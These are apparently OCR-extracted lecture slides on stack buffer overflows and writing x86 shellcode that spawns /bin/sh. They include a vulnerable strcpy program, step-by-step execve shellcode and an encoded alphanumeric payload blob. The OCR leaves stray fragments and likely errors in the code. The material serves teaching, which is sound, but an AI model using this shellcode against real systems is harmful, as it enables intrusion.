

# Overflows

## Software vulnerabilities

Corinne HENIN www.arsouyes.org

## Summary What we are going to see

saq

Stack Buffer Overflow Shellcodes Integer Overflow Heap Overflow Format String Attack

# Stack Buffer overflow

<u>is (a) q</u>

Smashing the stack for fun and profit

## A Simple program Does nothing

```
void function(int a, int b, int c)
```

```
char buffer1[5];
char buffer2[10];
```

```
void main()
```
{

<u>ia a</u>

}

{

}

```
function(1,2,3);
```


```
void function(int a, int b, int c)
```

```
char buffer1[5];
char buffer2[10];
```
void main()

{

<u>ia a</u>

}

{

}

```
function(1,2,3);
```


## A Vulnerable program Why?

```
void main(int argc, char *argv[])
\{char buffer[512];
  if (argc > 1)
    strcpy(buffer,argv[1]);
}
```
<u>ia (</u>

## Stack view Program Execution

```
void main(int argc, char *argv[])
\mathbf{1}char buffer[512];
  if (argc > 1)
    strcpy(buffer,argv[1]);
```
}

U



## What happen ? Program Execution

\$./a.out aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaa<more than 512>aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

U



# Shellcodes

IIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIkLIxk2GpC0wpapk9IufQ9PpdLKF0dpL KSbvlNkQBB4LKcBq8dOlwrjUvVQYoNLulU1SL32Tlq0zaXO4M6ahGKRIbCbrwNkf2vplK3zElNkrlR1D88 cRhfaKaRqlKaIa05Q9Cnksy4XzCdzBiNk5dlKgqn6dqYoLl9QzoFmgqyWgHIpPuzV4CsMjXwKQmUtt5M4B xNk1HUtEQzs56nkFl0KLKaHGlGqzslKwtlKGqJpK9PDTd7TCkckqq693jCaIom0sosobznkr2XknmaMBHV STrc0C0BHqgcCDr3oaDu8RlBW16c7KOXULxZ0S1C05PQ9jdqDrp3XEyOpBKgpyo9Eqz6kbyV08bIm2Jfaq zTBU8zJ4OkoYpIohUz72HFbePVqSlNi8fbJTPv6Rw0hJbKkVWRGioKeLEIPIev81GRHMgM9vXkO9oHUqGB HadZL5k9qKO8UbwlWaxaerNrm0aIon51zwp1zfdaFV7u8eRJyxHaOkO8UNc8xS0SNTmLKFVazqPsX5PfpS 0EPaFazUP2HbxOTbsIu9ozunsf3pj30Sf1CbwbH32HYhHQOKOjuos8xuPQnUWwq8Cti9V1eIyZcAA

## What is a shellcode Why do we need it?

<u>ia</u>

#### Quintessence of a programm

*Just a piece of executable datas*

#### Where to redirect the execution

*And do everything we want*



## How to make a shellcode

### Top Down

*Code, compile, disassemble, modify/clean, translate*

#### Bottom Up

*Target, code in ASM, translate*

## What we want to do (in C) Spawn a shell

```
#include <stdio.h>
```

```
void main() {
   char *name[2];
```
}

U

```
name[0] = "/bin(sh";name[1] = NULL;execve(name[0], name, NULL);
```


## Numbers

*https://github.com/torvalds/linux/blob/master/arch/x86/entry/syscalls/syscall\_32.tbl* 

#### x86 AT&T ASM Conventions

*Number in eax Parameters ebx, ecx, edx, esi, edi ebp Interruption int \$0x80*

*Return code in eax*

## What we want to do (C2ASM) Spawn a shell

```
#include <stdio.h>
```

```
void main() {
   char *name[2];
```
}

```
name[0] = "/bin(sh";name[1] = NULL;execve(name[0], name, NULL);
```
- Put "/bin/sh" somewhere
- Get its address in ebx
	- We have the first parameter
- Put its address somewhere
- Follow by 4 null bytes
- put it in ecx
	- We have the second parameter
- Put null in edx
	- We have the third parameter
- Put 11 (Execve) in eax
	- We have the syscall number
- Launch interruption

## What we want to do (in ASM x86) Spawn a shell

- .section .text
- .globl \_start
- \_start:

U

; we assume we have « /bin/sh » address in ebx xor %edx, %edx push %ebx push %edx mov %esp, %ecx mov  $$0x0b, %eax; Execve = 11$ int \$0x80

## What we want to do (in ASM) Spawn a shell

- .section .text
- .globl \_start
- \_start:

U

; do something to put «/bin/sh » in ebx xor %edx, %edx push %ebx push %edx mov %esp, %ecx mov  $$0x0b, %eax; Execve = 11$ int \$0x80

## Where to put bin/sh ? because there is no .data in a shellcode…

<u>is s</u>

#### Small strings in registers

*4 chars in 32bits, 8 in 64bits*

Else

*Trick…*

## Trick to store datas and know their address

Store the strings somewhere

<u>iq</u>

JMP just before CALL just after the jump ↓ Top of the stack contains string adress @return of call



## Trick to store datas and know their adress

jmp hellostring

code:

<u>iqa</u>

pop %esi

; next code

hellostring:

call code .string "Hello world\n"



## What we want to do (in ASM) Spawn a shell

.section .text .globl \_start \_start: jmp binshstring code: pop %ebx

U

xor %edx, %edx push %ebx push %edx

mov %esp, %ecx mov \$0x0b, %eax int \$0x80 binshstring : call code .string "/bin/sh"

## What is missing (in C) Exit

```
#include <stdlib.h>
```

```
void main() {
        exit(0);
```
}

**COOOL** 

## What we want to do (C2ASM) Exit

#### #include <stdlib.h>

```
void main() {
        exit(0);
```
}

<u>lain</u>

#### • Put 0 in ebx

- We have the first parameter
- Put 1 in eax
	- We have the syscall number
- Launch interruption

## What we want to do (in ASM) Exit

```
mov $0x01,%eax ; Exit = 1
mov $0x00,%ebx
int $0x80
```
<u>is s</u>

## What we want (in ASM) Spawn a shell & Exit

.section .text .globl \_start \_start: jmp binshstring code: pop %ebx xor %edx, %edx

U

push %ebx push %edx

mov %esp, %ecx mov \$0x0b, %eax int \$0x80 mov \$0x01,%eax mov \$0x00,%ebx int \$0x80 binshstring : call code .string "/bin/sh"

## What we want (in opcodes) Spawn a shell & Exit

**BASE** 

da (



## Problem : 0x00 for strcpy link functions



## Replace Equivalent instructions

**Geb** 



## What we want (in opcodes) Spawn a shell & Exit

